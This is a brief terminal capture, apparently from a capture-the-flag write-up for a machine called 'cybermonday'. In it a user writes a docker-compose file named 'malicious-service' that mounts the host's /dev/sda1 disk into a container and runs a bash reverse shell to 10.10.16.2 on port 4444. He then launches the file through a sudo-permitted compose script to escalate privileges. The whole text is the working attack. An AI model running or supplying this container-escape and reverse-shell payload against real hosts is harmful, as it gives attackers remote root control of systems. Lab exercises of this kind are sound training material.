 john@cybermonday:~$ nano miao.yml
john@cybermonday:~$ cat miao.yml
version: "3.0"
services:
    malicious-service:
        image: cybermonday_api
        devices:
            - /dev/sda1:/dev/sda1
        command: bash -c 'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1'
john@cybermonday:~$ sudo /opt/secure_compose.py miao.yml
[sudo] password for john:
Starting services...